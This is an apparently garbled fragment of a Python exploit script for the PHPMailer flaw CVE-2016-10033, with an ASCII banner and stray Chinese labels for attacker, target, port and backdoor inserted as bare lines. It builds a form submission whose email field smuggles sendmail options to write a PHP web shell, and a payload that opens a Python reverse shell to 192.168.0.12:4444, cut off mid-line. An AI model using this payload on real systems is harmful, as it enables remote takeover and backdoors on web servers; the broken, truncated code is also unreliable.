 import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
攻击者
target = 'http://localhost:8080'
攻击的域名
攻击的IP
backdoor = '/backdoor.php'
端口
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.0.12\\\',4444));os
生成的后门
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/www/backdoor.php server\" @protonmail.com',
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')